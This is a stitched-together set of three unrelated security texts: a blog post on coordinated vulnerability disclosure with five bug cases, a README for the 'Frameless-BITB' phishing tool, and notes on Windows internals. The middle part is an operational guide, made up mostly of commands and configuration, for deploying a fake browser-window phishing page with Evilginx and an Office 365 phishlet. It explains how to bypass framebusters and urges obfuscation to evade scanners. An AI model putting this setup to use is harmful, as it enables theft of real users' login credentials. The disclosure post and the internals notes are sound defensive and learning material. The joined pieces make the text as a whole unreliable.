Discovering a vulnerability in an open-source project necessitates a careful approach, as publicly reporting it (also known as full disclosure) can alert attackers before a fix is ready. Coordinated vulnerability disclosure (CVD) uses a safer, structured reporting framework to minimize risks. Our five example cases demonstrate how the lack of a CVD process unnecessarily complicated reporting these bugs and ensuring their remediation in a timely manner.

In the Takeaways section, we show you how to set up your project for success by providing a basic security policy you can use and walking you through a streamlined disclosure process called GitHub private reporting. GitHub’s feature has several benefits:

  • Discreet and secure alerts to developers: no need for PGP-encrypted emails
  • Streamlined process: no playing hide-and-seek with company email addresses
  • Simple CVE issuance: no need to file a CVE form at MITRE

Time for action: If you own well-known projects on GitHub, use private reporting today! Read more on Configuring private vulnerability reporting for a repository, or skip to the Takeaways section of this post.

Case 1: Undefined behavior in borsh-rs Rust library

The first case, and reason for implementing a thorough security policy, concerned a bug in a cryptographic serialization library called borsh-rs that was not fixed for two years.

During an audit, I discovered unsafe Rust code that could cause undefined behavior if used with zero-sized types that don’t implement the Copy trait. Even though somebody else reported this bug previously, it was left unfixed because it was unclear to the developers how to avoid the undefined behavior in the code and keep the same properties (e.g., resistance against a DoS attack). During that time, the library’s users were not informed about the bug.

The whole process could have been streamlined using GitHub’s private reporting feature. If project developers cannot address a vulnerability when it is reported privately, they can still notify Dependabot users about it with a single click. Releasing an actual fix is optional when reporting vulnerabilities privately on GitHub.

I reached out to the borsh-rs developers about notifying users while there was no fix available. The developers decided that it was best to notify users because only certain uses of the library caused undefined behavior. We filed the notification RUSTSEC-2023-0033, which created a GitHub advisory. A few months later, the developers fixed the bug, and the major release 1.0.0 was published. I then updated the RustSec advisory to reflect that it was fixed.

The following code contained the bug that caused undefined behavior:

impl<T> BorshDeserialize for Vec<T>
where
    T: BorshDeserialize,
{
    #[inline]
    fn deserialize<R: Read>(reader: &mut R) -> Result<Self, Error> {
        let len = u32::deserialize(reader)?;
        if size_of::<T>() == 0 {
            let mut result = Vec::new();
            result.push(T::deserialize(reader)?);

            let p = result.as_mut_ptr();
            unsafe {
                forget(result);
                let len = len as usize;
                let result = Vec::from_raw_parts(p, len, len);
                Ok(result)
            }
        } else {
            // TODO(16): return capacity allocation when we can safely do that.
            let mut result = Vec::with_capacity(hint::cautious::<T>(len));
            for _ in 0..len {
                result.push(T::deserialize(reader)?);
            }
            Ok(result)
        }
    }
}

Figure 1: Use of unsafe Rust (borsh-rs/borsh-rs/borsh/src/de/mod.rs#123–150)

The code in figure 1 deserializes bytes to a vector of some generic data type T. If the type T is a zero-sized type, then unsafe Rust code is executed. The code first reads the requested length for the vector as u32. After that, the code allocates an empty Vec type. Then it pushes a single instance of T into it. Later, it temporarily leaks the memory of the just-allocated Vec by calling the forget function and reconstructs it by setting the length and capacity of Vec to the requested length. As a result, the unsafe Rust code assumes that T is copyable.

The unsafe Rust code protects against a DoS attack where the deserialized in-memory representation is significantly larger than the serialized on-disk representation. The attack works by setting the vector length to a large number and using zero-sized types. An instance of this bug is described in our blog post Billion times emptiness.

Case 2: DoS vector in Rust libraries for parsing the Ethereum ABI

In July, I disclosed multiple DoS vulnerabilities in four Ethereum API–parsing libraries, which were difficult to report because I had to reach out to multiple parties.

The bug affected four GitHub-hosted projects. Only the Python project eth_abi had GitHub private reporting enabled. For the other three projects (ethabi, alloy-rs, and ethereumjs-abi), I had to research who was maintaining them, which can be error-prone. For instance, I had to resort to the trick of getting email addresses from maintainers by appending the suffix .patch to GitHub commit URLs. The following link shows the non-work email address I used for committing:

https://github.com/trailofbits/publications/commit/a2ab5a1cab59b52c4fa
71b40dae1f597bc063bdf.patch

In summary, as the group of affected vendors grows, the burden on the reporter grows as well. Because you typically need to synchronize between vendors, the effort does not grow linearly but exponentially. Having more projects use the GitHub private reporting feature, a security policy with contact information, or simply an email in the README file would streamline communication and reduce effort.

Read more about the technical details of this bug in the blog post Billion times emptiness.

Case 3: Missing limit on authentication tag length in Expo

In late 2022, Joop van de Pol, a security engineer at Trail of Bits, discovered a cryptographic vulnerability in expo-secure-store. In this case, the vendor, Expo, failed to follow up with us about whether they acknowledged or had fixed the bug, which left us in the dark. Even worse, trying to follow up with the vendor consumed a lot of time that could have been spent finding more bugs in open-source software.

When we initially emailed Expo about the vulnerability through the email address listed on its GitHub, [email protected], an Expo employee responded within one day and confirmed that they would forward the report to their technical team. However, after that response, we never heard back from Expo despite two gentle reminders over the course of a year.

Unfortunately, Expo did not allow private reporting through GitHub, so the email was the only contact address we had.

Now to the specifics of the bug: on Android above API level 23, SecureStore uses AES-GCM keys from the KeyStore to encrypt stored values. During encryption, the tag length and initialization vector (IV) are generated by the underlying Java crypto library as part of the Cipher class and are stored with the ciphertext:

/* package */ JSONObject createEncryptedItem(Promise promise, String plaintextValue, Cipher cipher, GCMParameterSpec gcmSpec, PostEncryptionCallback postEncryptionCallback) throws GeneralSecurityException, JSONException {

  byte[] plaintextBytes = plaintextValue.getBytes(StandardCharsets.UTF_8);
  byte[] ciphertextBytes = cipher.doFinal(plaintextBytes);
  String ciphertext = Base64.encodeToString(ciphertextBytes, Base64.NO_WRAP);

  String ivString = Base64.encodeToString(gcmSpec.getIV(), Base64.NO_WRAP);
  int authenticationTagLength = gcmSpec.getTLen();

  JSONObject result = new JSONObject()
    .put(CIPHERTEXT_PROPERTY, ciphertext)
    .put(IV_PROPERTY, ivString)
    .put(GCM_AUTHENTICATION_TAG_LENGTH_PROPERTY, authenticationTagLength);

  postEncryptionCallback.run(promise, result);

  return result;
}

Figure 2: Code for encrypting an item in the store, where the tag length is stored next to the cipher text (SecureStoreModule.java)

For decryption, the ciphertext, tag length, and IV are read and then decrypted using the AES-GCM key from the KeyStore.

An attacker with access to the storage can change an existing AES-GCM ciphertext to have a shorter authentication tag. Depending on the underlying Java cryptographic service provider implementation, the minimum tag length is 32 bits in the best case (this is the minimum allowed by the NIST specification), but it could be even lower (e.g., 8 bits or even 1 bit) in the worst case. So in the best case, the attacker has a small but non-negligible probability that the same tag will be accepted for a modified ciphertext, but in the worst case, this probability can be substantial. In either case, the success probability grows depending on the number of ciphertext blocks. Also, both repeated decryption failures and successes will eventually disclose the authentication key. For details on how this attack may be performed, see Authentication weaknesses in GCM from NIST.

From a cryptographic point of view, this is an issue. However, due to the required storage access, it may be difficult to exploit this issue in practice. Based on our findings, we recommended fixing the tag length to 128 bits instead of writing it to storage and reading it from there.

The story would have ended here since we didn’t receive any responses from Expo after the initial exchange. But in our second email reminder, we mentioned that we were going to publicly disclose this issue. One week later, the bug was silently fixed by limiting the minimum tag length to 96 bits. Practically, 96 bits offers sufficient security. However, there is also no reason not to go with the higher 128 bits.

The fix was created exactly one week after our last reminder. We suspect that our previous email reminder led to the fix, but we don’t know for sure. Unfortunately, we were never credited appropriately.

Case 4: DoS vector in the num-bigint Rust library

In July 2023, Sam Moelius, a security engineer at Trail of Bits, encountered a DoS vector in the well-known num-bigint Rust library. Even though the disclosure through email worked very well, users were never informed about this bug through, for example, a GitHub advisory or CVE.

The num-bigint project is hosted on GitHub, but GitHub private reporting is not set up, so there was no quick way for the library author or us to create an advisory. Sam reported this bug to the developer of num-bigint by sending an email. But finding the developer’s email is error-prone and takes time. Instead of sending the bug report directly, you must first confirm that you’ve reached the correct person via email and only then send out the bug details. With GitHub private reporting or a security policy in the repository, the channel to send vulnerabilities through would be clear.

But now let’s discuss the vulnerability itself. The library implements very large integers that no longer fit into primitive data types like i128. On top of that, the library can also serialize and deserialize those data types. The vulnerability Sam discovered was hidden in that serialization feature. Specifically, the library can crash due to large memory consumption or if the requested memory allocation is too large and fails.

The num-bigint types implement traits from Serde. This means that any type in the crate can be serialized and deserialized using an arbitrary file format like JSON or the binary format used by the bincode crate. The following example program shows how to use this deserialization feature:

use num_bigint::BigUint;
use std::io::Read;

fn main() -> std::io::Result<()> {
    let mut buf = Vec::new();
    let _ = std::io::stdin().read_to_end(&mut buf)?;
    let _: BigUint = bincode::deserialize(&buf).unwrap_or_default();
    Ok(())
}

Figure 3: Example deserialization format

It turns out that certain inputs cause the above program to crash. This is because implementing the Visitor trait uses untrusted user input to allocate a specific vector capacity. The following figure shows the lines that can cause the program to crash with the message memory allocation of 2893606913523067072 bytes failed.

impl<'de> Visitor<'de> for U32Visitor {
    type Value = BigUint;

    {...omitted for brevity...}

    #[cfg(not(u64_digit))]
    fn visit_seq<S>(self, mut seq: S) -> Result<Self::Value, S::Error>
    where
        S: SeqAccess<'de>,
    {
        let len = seq.size_hint().unwrap_or(0);
        let mut data = Vec::with_capacity(len);

        {...omitted for brevity...}
    }

    #[cfg(u64_digit)]
    fn visit_seq<S>(self, mut seq: S) -> Result<Self::Value, S::Error>
    where
        S: SeqAccess<'de>,
    {
        use crate::big_digit::BigDigit;
        use num_integer::Integer;

        let u32_len = seq.size_hint().unwrap_or(0);
        let len = Integer::div_ceil(&u32_len, &2);
        let mut data = Vec::with_capacity(len);

        {...omitted for brevity...}
    }
}

Figure 4: Code that allocates memory based on user input (num-bigint/src/biguint/serde.rs#61–108)

We initially contacted the author on July 20, 2023, and the bug was fixed in commit 44c87c1 on August 22, 2023. The fixed version was released the next day as 0.4.4.

Case 5: Insertion of MMKV database encryption key into Android system log with react-native-mmkv

The last case concerns the disclosure of a plaintext encryption key in the react-native-mmkv library, which was fixed in September 2023. During a secure code review for a client, I discovered a commit that fixed an untracked vulnerability in a critical dependency. Because there was no security advisory or CVE ID, neither I nor the client were informed about the vulnerability. The lack of vulnerability management caused a situation where attackers knew about a vulnerability, but users were left in the dark.

During the client engagement, I wanted to validate how the encryption key was used and handled. The commit fix: Don’t leak encryption key in logs in the react-native-mmkv library caught my attention. The following code shows the problematic log statement:

MmkvHostObject::MmkvHostObject(const std::string& instanceId, std::string path,
                               std::string cryptKey) {
  __android_log_print(ANDROID_LOG_INFO, "RNMMKV",
                      "Creating MMKV instance \"%s\"... (Path: %s, Encryption-Key: %s)",
                      instanceId.c_str(), path.c_str(), cryptKey.c_str());
  std::string* pathPtr = path.size() > 0 ? &path : nullptr;
  {...omitted for brevity...}

Figure 5: Code that initializes MMKV and also logs the encryption key

Before that fix, the encryption key I was investigating was printed in plaintext to the Android system log. This breaks the threat model because this encryption key should not be extractable from the device, even with Android debugging features enabled.

With the client’s agreement, I notified the author of react-native-mmkv, and the author and I concluded that the library users should be informed about the vulnerability. So the author enabled private reporting and together we published a GitHub advisory. The ID CVE-2024-21668 was assigned to the bug. The advisory now alerts developers if they use a vulnerable version of react-native-mmkv when running npm audit or npm install.

This case highlights that there is basically no way around GitHub advisories when it comes to npm packages. The only way to feed the output of the npm audit command is to create a GitHub advisory. Using private reporting streamlines that process.

Takeaways

GitHub’s private reporting feature contributes to securing the software ecosystem. If used correctly, the feature saves time for vulnerability reporters and software maintainers. The biggest impact of private reporting is that it is linked to the GitHub advisory database—a link that is missing, for example, when using confidential issues in GitLab. With GitHub’s private reporting feature, there is now a process for security researchers to publish to that database (with the approval of the repository maintainers).

The disclosure process also becomes clearer with a private report on GitHub. When using email, it is unclear whether you should encrypt the email and who you should send it to. If you’ve ever encrypted an email, you know that there are endless pitfalls.

However, you may still want to send an email notification to developers or a security contact, as maintainers might miss GitHub notifications. A basic email with a link to the created advisory is usually enough to raise awareness.

Step 1: Add a security policy

Publishing a security policy is the first step towards owning a vulnerability reporting process. To avoid confusion, a good policy clearly defines what to do if you find a vulnerability.

GitHub has two ways to publish a security policy. Either you can create a SECURITY.md file in the repository root, or you can create a user- or organization-wide policy by creating a .github repository and putting a SECURITY.md file in its root.

We recommend starting with a policy generated using the Policymaker by disclose.io (see this example), but replace the Official Channels section with the following:

We have multiple channels for receiving reports:

* If you discover any security-related issues with a specific GitHub project, click the *Report a vulnerability* button on the *Security* tab in the relevant GitHub project: https://github.com/%5BYOUR_ORG%5D/%5BYOUR_PROJECT%5D.
* Send an email to [email protected]

Always make sure to include at least two points of contact. If one fails, the reporter still has another option before falling back to messaging developers directly.

Step 2: Enable private reporting

Now that the security policy is set up, check out the referenced GitHub private reporting feature, a tool that allows discreet communication of vulnerabilities to maintainers so they can fix the issue before it’s publicly disclosed. It also notifies the broader community, such as npm, Crates.io, or Go users, about potential security issues in their dependencies.

Enabling and using the feature is easy and requires almost no maintenance. The only key is to make sure that you set up GitHub notifications correctly. Reports get sent via email only if you configure email notifications. The reason it’s not enabled by default is that this feature requires active monitoring of your GitHub notifications, or else reports may not get the attention they require.

After configuring the notifications, go to the “Security” tab of your repository and click “Enable vulnerability reporting”:

Emails about reported vulnerabilities have the subject line “(org/repo) Summary (GHSA-0000-0000-0000).” If you use the website notifications, you will get one like this:

If you want to enable private reporting for your whole organization, then check out this documentation.

A benefit of using private reporting is that vulnerabilities are published in the GitHub advisory database (see the GitHub documentation for more information). If dependent repositories have Dependabot enabled, then dependencies to your project are updated automatically.

On top of that, GitHub can also automatically issue a CVE ID that can be used to reference the bug outside of GitHub.

This private reporting feature is still officially in beta on GitHub. We encountered minor issues like the lack of message templates and the inability of reporters to add collaborators. We reported the latter as a bug to GitHub, but they claimed that this was by design.

Step 3: Get notifications via webhooks

If you want notifications in a messaging platform of your choice, such as Slack, you can create a repository- or organization-wide webhook on GitHub. Just enable the following event type:

After creating the webhook, repository_advisory events will be sent to the set webhook URL. The event includes the summary and description of the reported vulnerability.

How to make security researchers happy

If you want to increase your chances of getting high-quality vulnerability reports from security researchers and are already using GitHub, then set up a security policy and enable private reporting. Simplifying the process of reporting security bugs is important for the security of your software. It also helps avoid researchers becoming annoyed and deciding not to report a bug or, even worse, deciding to turn the vulnerability into an exploit or release it as a 0-day.

If you use GitHub, this is your call to action to prioritize security, protect the public software ecosystem’s security, and foster a safer development environment for everyone by setting up a basic security policy and enabling private reporting.

If you’re not a GitHub user, similar features also exist on other issue-tracking systems, such as confidential issues in GitLab. However, not all systems have this option; for instance, Gitea is missing such a feature. The reason we focused on GitHub in this post is because the platform is in a unique position due to its advisory database, which feeds into, for example, the npm package repository. But regardless of which platform you use, make sure that you have a visible security policy and reliable channels set up.

Frameless-Bitb - A New Approach To Browser In The Browser (BITB) Without The Use Of Iframes, Allowing The Bypass Of Traditional Framebusters Implemented By Login Pages Like Microsoft And The Use With Evilginx

By: Zion3R
15 April 2024 at 12:30


A new approach to Browser In The Browser (BITB) without the use of iframes, allowing the bypass of traditional framebusters implemented by login pages like Microsoft.

This POC code is built for using this new BITB with Evilginx, and a Microsoft Enterprise phishlet.


Before diving deep into this, I recommend that you first check my talk at BSides 2023, where I first introduced this concept along with important details on how to craft the "perfect" phishing attack. ▶ Watch Video

☕︎ Buy Me A Coffee

Video Tutorial: 👇

Disclaimer

This tool is for educational and research purposes only. It demonstrates a non-iframe based Browser In The Browser (BITB) method. The author is not responsible for any misuse. Use this tool only legally and ethically, in controlled environments for cybersecurity defense testing. By using this tool, you agree to do so responsibly and at your own risk.

Backstory - The Why

Over the past year, I've been experimenting with different tricks to craft the "perfect" phishing attack. The typical "red flags" people are trained to look for are things like urgency, threats, authority, poor grammar, etc. The next best thing people nowadays check is the link/URL of the website they are interacting with, and they tend to get very conscious the moment they are asked to enter sensitive credentials like emails and passwords.

That's where Browser In The Browser (BITB) came into play. Originally introduced by @mrd0x, BITB is a concept of creating the appearance of a believable browser window inside of which the attacker controls the content (by serving the malicious website inside an iframe). However, the fake URL bar of the fake browser window is set to the legitimate site the user would expect. This combined with a tool like Evilginx becomes the perfect recipe for a believable phishing attack.

The problem is that over the past months/years, major websites like Microsoft implemented various little tricks called "framebusters/framekillers" which mainly attempt to break iframes that might be used to serve the proxied website like in the case of Evilginx.

In short, Evilginx + BITB for websites like Microsoft no longer works. At least not with a BITB that relies on iframes.

The What

A Browser In The Browser (BITB) without any iframes! As simple as that.

Meaning that we can now use BITB with Evilginx on websites like Microsoft.

Evilginx here is just a strong example, but the same concept can be used for other use-cases as well.

The How

Framebusters target iframes specifically, so the idea is to create the BITB effect without the use of iframes, and without disrupting the original structure/content of the proxied page. This can be achieved by injecting scripts and HTML besides the original content using search and replace (aka substitutions), then relying completely on HTML/CSS/JS tricks to make the visual effect. We also use an additional trick called "Shadow DOM" in HTML to place the content of the landing page (background) in such a way that it does not interfere with the proxied content, allowing us to flexibly use any landing page with minor additional JS scripts.

Instructions

Video Tutorial


Local VM:

Create a local Linux VM. (I personally use Ubuntu 22 on VMWare Player or Parallels Desktop)

Update and Upgrade system packages:

sudo apt update && sudo apt upgrade -y

Evilginx Setup:

Optional:

Create a new evilginx user, and add user to sudo group:

sudo su

adduser evilginx

usermod -aG sudo evilginx

Test that evilginx user is in sudo group:

su - evilginx

sudo ls -la /root

Navigate to users home dir:

cd /home/evilginx

(You can do everything as sudo user as well since we're running everything locally)

Setting Up Evilginx

Download and build Evilginx: Official Docs

Copy Evilginx files to /home/evilginx

Install Go: Official Docs

wget https://go.dev/dl/go1.21.4.linux-amd64.tar.gz
sudo tar -C /usr/local -xzf go1.21.4.linux-amd64.tar.gz
nano ~/.profile

ADD: export PATH=$PATH:/usr/local/go/bin

source ~/.profile

Check:

go version

Install make:

sudo apt install make

Build Evilginx:

cd /home/evilginx/evilginx2
make

Create a new directory for our evilginx build along with phishlets and redirectors:

mkdir /home/evilginx/evilginx

Copy build, phishlets, and redirectors:

cp /home/evilginx/evilginx2/build/evilginx /home/evilginx/evilginx/evilginx

cp -r /home/evilginx/evilginx2/redirectors /home/evilginx/evilginx/redirectors

cp -r /home/evilginx/evilginx2/phishlets /home/evilginx/evilginx/phishlets

Ubuntu firewall quick fix (thanks to @kgretzky)

sudo setcap CAP_NET_BIND_SERVICE=+eip /home/evilginx/evilginx/evilginx

On Ubuntu, if you get Failed to start nameserver on: :53 error, try modifying this file

sudo nano /etc/systemd/resolved.conf

edit/add the DNSStubListener to no > DNSStubListener=no

then

sudo systemctl restart systemd-resolved

Modify Evilginx Configurations:

Since we will be using Apache2 in front of Evilginx, we need to make Evilginx listen to a different port than 443.

nano ~/.evilginx/config.json

CHANGE https_port from 443 to 8443

Install Apache2 and Enable Mods:

Install Apache2:

sudo apt install apache2 -y

Enable Apache2 mods that will be used: (We are also disabling access_compat module as it sometimes causes issues)

sudo a2enmod proxy
sudo a2enmod proxy_http
sudo a2enmod proxy_balancer
sudo a2enmod lbmethod_byrequests
sudo a2enmod env
sudo a2enmod include
sudo a2enmod setenvif
sudo a2enmod ssl
sudo a2ensite default-ssl
sudo a2enmod cache
sudo a2enmod substitute
sudo a2enmod headers
sudo a2enmod rewrite
sudo a2dismod access_compat

Start and enable Apache:

sudo systemctl start apache2
sudo systemctl enable apache2

Try if Apache and VM networking works by visiting the VM's IP from a browser on the host machine.

Clone this Repo:

Install git if not already available:

sudo apt -y install git

Clone this repo:

git clone https://github.com/waelmas/frameless-bitb
cd frameless-bitb

Apache Custom Pages:

Make directories for the pages we will be serving:

  • home: (Optional) Homepage (at base domain)
  • primary: Landing page (background)
  • secondary: BITB Window (foreground)
sudo mkdir /var/www/home
sudo mkdir /var/www/primary
sudo mkdir /var/www/secondary

Copy the directories for each page:


sudo cp -r ./pages/home/ /var/www/

sudo cp -r ./pages/primary/ /var/www/

sudo cp -r ./pages/secondary/ /var/www/

Optional: Remove the default Apache page (not used):

sudo rm -r /var/www/html/

Copy the O365 phishlet to phishlets directory:

sudo cp ./O365.yaml /home/evilginx/evilginx/phishlets/O365.yaml

Optional: To set the Calendly widget to use your account instead of the default I have inside, go to pages/primary/script.js and change the CALENDLY_PAGE_NAME and CALENDLY_EVENT_TYPE.

Note on Demo Obfuscation: As I explain in the walkthrough video, I included a minimal obfuscation for text content like URLs and titles of the BITB. You can open the demo obfuscator by opening demo-obfuscator.html in your browser. In a real-world scenario, I would highly recommend that you obfuscate larger chunks of the HTML code injected or use JS tricks to avoid being detected and flagged. The advanced version I am working on will use a combination of advanced tricks to make it nearly impossible for scanners to fingerprint/detect the BITB code, so stay tuned.

Self-signed SSL certificates:

Since we are running everything locally, we need to generate self-signed SSL certificates that will be used by Apache. Evilginx will not need the certs as we will be running it in developer mode.

We will use the domain fake.com which will point to our local VM. If you want to use a different domain, make sure to change the domain in all files (Apache conf files, JS files, etc.)

Create dir and parents if they do not exist:

sudo mkdir -p /etc/ssl/localcerts/fake.com/

Generate the SSL certs using the OpenSSL config file:

sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/ssl/localcerts/fake.com/privkey.pem -out /etc/ssl/localcerts/fake.com/fullchain.pem \
-config openssl-local.cnf

Modify private key permissions:

sudo chmod 600 /etc/ssl/localcerts/fake.com/privkey.pem

Apache Custom Configs:

Copy custom substitution files (the core of our approach):

sudo cp -r ./custom-subs /etc/apache2/custom-subs

Important Note: In this repo I have included 2 substitution configs for Chrome on Mac and Chrome on Windows BITB. Both have auto-detection and styling for light/dark mode and they should act as base templates to achieve the same for other browser/OS combos. Since I did not include automatic detection of the browser/OS combo used to visit our phishing page, you will have to use one of two or implement your own logic for automatic switching.

Both config files under /apache-configs/ are the same, only with a different Include directive used for the substitution file that will be included. (there are 2 references for each file)

# Uncomment the one you want and remember to restart Apache after any changes:
#Include /etc/apache2/custom-subs/win-chrome.conf
Include /etc/apache2/custom-subs/mac-chrome.conf

Simply to make it easier, I included both versions as separate files for this next step.

Windows/Chrome BITB:

sudo cp ./apache-configs/win-chrome-bitb.conf /etc/apache2/sites-enabled/000-default.conf

Mac/Chrome BITB:

sudo cp ./apache-configs/mac-chrome-bitb.conf /etc/apache2/sites-enabled/000-default.conf

Test Apache configs to ensure there are no errors:

sudo apache2ctl configtest

Restart Apache to apply changes:

sudo systemctl restart apache2

Modifying Hosts:

Get the IP of the VM using ifconfig and note it somewhere for the next step.

We now need to add new entries to our hosts file, to point the domain used in this demo fake.com and all used subdomains to our VM on which Apache and Evilginx are running.

On Windows:

Open Notepad as Administrator (Search > Notepad > Right-Click > Run as Administrator)

Click on the File option (top-left) and in the File Explorer address bar, copy and paste the following:

C:\Windows\System32\drivers\etc\

Change the file types (bottom-right) to "All files".

Double-click the file named hosts

On Mac:

Open a terminal and run the following:

sudo nano /private/etc/hosts

Now modify the following records (replace [IP] with the IP of your VM) then paste the records at the end of the hosts file:

# Local Apache and Evilginx Setup
[IP] login.fake.com
[IP] account.fake.com
[IP] sso.fake.com
[IP] www.fake.com
[IP] portal.fake.com
[IP] fake.com
# End of section

Save and exit.

Now restart your browser before moving to the next step.

Note: On Mac, use the following command to flush the DNS cache:

sudo dscacheutil -flushcache; sudo killall -HUP mDNSResponder

Important Note:

This demo is made with the provided Office 365 Enterprise phishlet. To get the host entries you need to add for a different phishlet, use phishlet get-hosts [PHISHLET_NAME] but remember to replace the 127.0.0.1 with the actual local IP of your VM.

Trusting the Self-Signed SSL Certs:

Since we are using self-signed SSL certificates, our browser will warn us every time we try to visit fake.com so we need to make our host machine trust the certificate authority that signed the SSL certs.

For this step, it's easier to follow the video instructions, but here is the gist anyway.

Open https://fake.com/ in your Chrome browser.

Ignore the Unsafe Site warning and proceed to the page.

Click the SSL icon > Details > Export Certificate IMPORTANT: When saving, the name MUST end with .crt for Windows to open it correctly.

Double-click it > install for current user. Do NOT select automatic, instead place the certificate in specific store: select "Trusted Route Certification Authorities".

On Mac: to install for current user only > select "Keychain: login" AND click on "View Certificates" > details > trust > Always trust

Now RESTART your Browser

You should be able to visit https://fake.com now and see the homepage without any SSL warnings.

Running Evilginx:

At this point, everything should be ready so we can go ahead and start Evilginx, set up the phishlet, create our lure, and test it.

Optional: Install tmux (to keep evilginx running even if the terminal session is closed. Mainly useful when running on remote VM.)

sudo apt install tmux -y

Start Evilginx in developer mode (using tmux to avoid losing the session):

tmux new-session -s evilginx
cd ~/evilginx/
./evilginx -developer

(To re-attach to the tmux session use tmux attach-session -t evilginx)

Evilginx Config:

config domain fake.com
config ipv4 127.0.0.1

IMPORTANT: Set Evilginx Blacklist mode to NoAdd to avoid blacklisting Apache since all requests will be coming from Apache and not the actual visitor IP.

blacklist noadd

Setup Phishlet and Lure:

phishlets hostname O365 fake.com
phishlets enable O365
lures create O365
lures get-url 0

Copy the lure URL and visit it from your browser (use Guest user on Chrome to avoid having to delete all saved/cached data between tests).

Useful Resources

Original iframe-based BITB by @mrd0x: https://github.com/mrd0x/BITB

Evilginx Mastery Course by the creator of Evilginx @kgretzky: https://academy.breakdev.org/evilginx-mastery

My talk at BSides 2023: https://www.youtube.com/watch?v=p1opa2wnRvg

How to protect Evilginx using Cloudflare and HTML Obfuscation: https://www.jackphilipbutton.com/post/how-to-protect-evilginx-using-cloudflare-and-html-obfuscation

Evilginx resources for Microsoft 365 by @BakkerJan: https://janbakker.tech/evilginx-resources-for-microsoft-365/

TODO

  • Create script(s) to automate most of the steps


Windows Internals Notes

27 January 2024 at 02:40

I spent some time over the Christmas break least year learning the basics of Windows Internals and thought it was a good opportunity to use my naive reverse engineering skills to find answers to my own questions. This is not a blog but rather my own notes on Windows Internals. I’ll keep updating them and adding new notes as I learn more.

Windows Native API

As mentioned on Wikipedia, several native Windows API calls are implemented in ntoskernel.exe and can be accessed from user mode through ntdll.dll. The entry point of NTDLL is LdrInitializeThunk and native API calls are handled by the Kernel via the System Service Descriptor Table (SSDT).

The native API is used early in the Windows startup process when other components or APIs are not available yet. Therefore, a few Windows components, such as the Client/Server Runtime Subsystem (CSRSS), are implemented using the Native API.  The native API is also used by subroutines from Kernel32.DLL and others to implement Windows API on which most of the Windows components are created.

The native API contains several functions, including C Runtime Function that are needed for a very basic C Runtime execution, such as strlen(); however, it lacks some other common functions or procedures such as malloc(), printf(), and scanf(). The reason for that is that malloc() does not specify which heap to use for memory allocation, and printf() and scans() use a console which can be accessed only through Kernel32.

Native API Naming Convention

Most of the native APIs have a prefix such as Nt, Zw, and Rtl etc. All the native APIs that start with Nt or Zw are system calls which are declared in ntoskernl.exe and ntdll.dll and they are identical when called from NTDLL.

  • Nt or Zw: When called from user mode (NTDLL), they execute an interrupt into kernel mode and call the equivalent function in ntoskrnl.exe via the SSDT. The only difference is that the Zw APIs ensure kernel mode when called from ntoskernl.exe, while the Nt APIs don’t.[1] 
  • Rtl: This is the second largest group of NTDLL calls. It contains the (extended) C Run-Time Library, which includes many utility functions that can be used by native applications but don’t have a direct kernel support.
  • Csr: These are client-server functions that are used to communicate with the Win32 subsystem process, csrss.exe.
  • Dbg: These are debugging functions such as a software breakpoint.
  • Ki: These are upcalls from kernel mode for events like APC dispatching.
  • Ldr: These are loader functions for Portable Executable (PE) file which are responsible for handling and starting of new processes.
  • Tp: These are for ThreadPool handling.

Figuring Out Undocumented APIs

Some of these APIs that are part of Windows Driver Kit (WDK) are documented but Microsoft does not provide documentation for rest of the native APIs. So, how can we find the definition for these APIs? How do we know what arguments we need to provide?

As we discussed earlier, these native APIs are defined in ntdll.dll and ntoskernl.exe. Let’s open it in Ghidra and see if we can find the definition for one of the native APIs, NtQueryInformationProcess().

Let’s load NTDLL in Ghidra, analyse it, and check exported functions under the Symbol tree:

Well, the function signature doesn’t look good. It looks like this API call does not accept any parameters (void) ? Well, that can’t be true, because it needs to take at least a handle to a target process.

Now, let’s load ntoskernl.exe in Ghidra and check it there.

Okay, that’s little bit better. We now at least know that it takes five arguments. But what are those arguments? Can we figure it out? Well, at least for this native API, I found its definition on MSDN here. But what if it wasn’t there? Could we still figure out the number of parameters and their data types required to call this native API?

Let’s see if we can find a header file in the Includes directory in Windows Kits (WinDBG) installation directory.

As you can see, the grep command shows the NtQueryInformationProcess() is found in two files, but the definition is found only in winternl.h.

Alas, we found the function declaration! So, now we know that it takes 3 arguments (IN) and returns values in two of the structure members (OUT), ReturnLength and ProcessInformation.

Similarly, another native API, NtOpenProcess() is not defined in NtOSKernl.exe but its declaration can be found in the Windows driver header file ntddk.h.

Note that not all Native APIs have function declarations in user mode or kernel mode header files and if I am not wrong, people may have figured them out via live debug (dynamic analysis) and/or reverse engineering.

System Service Descriptor Table (SSDT)

Windows Kernel handles system calls via SSDT and before invoking a syscall, a SysCall number is placed into EAX register (RAX in case of 64 bit systems). It then checks the KiServiceTable from Kernel’s address space for this SysCall number.

For example, SysCall number for NtOpenProcess() is 0x26. we can check this table by launching WinDBG in local kernel debug mode and using the dd nt!KiServiceTable command.

It displays a list of offsets to actual system calls, such as NtOpenProcess(). We can check the syscall number for NtOpenProcess() by making the dd command display the 0x27th entry from the start of the table (It’s 0x26 but the table index starts at 0).

As you can see, adding L27 to the dd nt!KiServiceTable command displays the offsets for up to 0x26 SysCalls in this table. We can now check if offset 05f2190 resolves to NtOpenProcess(). We can ignore the last bit of this offset, 0. This bit indicates how many stack parameters need to be cleaned up post the SysCall.

The first four parameters are usually pushed to the registers and remaining are pushed to the stack. We have just one bit to represent number of parameters that can go onto the stack, we can represent maximum 0xf parameters.

So in case of NtOpenProcess, there are no parameters on the stack that need to be cleaned up. Now let’s unassembled the instructions at nt!KiServiceTable + 05f2190 to see if this address resolves to SysCall NtOpenProcess().

References / To Do

https://en.wikipedia.org/wiki/Windows_Native_API

https://web.archive.org/web/20110119043027/http://www.codeproject.com/KB/system/Win32.aspx

https://web.archive.org/web/20070403035347/http://support.microsoft.com/kb/187674

https://learn.microsoft.com/en-us/windows/win32/api/winternl/nf-winternl-ntqueryinformationprocess

https://learn.microsoft.com/en-us/windows/win32/api/

https://techcommunity.microsoft.com/t5/windows-blog-archive/pushing-the-limits-of-windows-processes-and-threads/ba-p/723824

Windows Device Driver Documentation: https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/_kernel/

Process Info, PEB and TEB etc: https://www.codeproject.com/Articles/19685/Get-Process-Info-with-NtQueryInformationProcess

https://www.microsoftpressstore.com/articles/article.aspx?p=2233328

Offensive Windows Attack Techniques: https://attack.mitre.org/techniques/enterprise/

https://www.ired.team/miscellaneous-reversing-forensics/windows-kernel-internals/exploring-process-environment-block

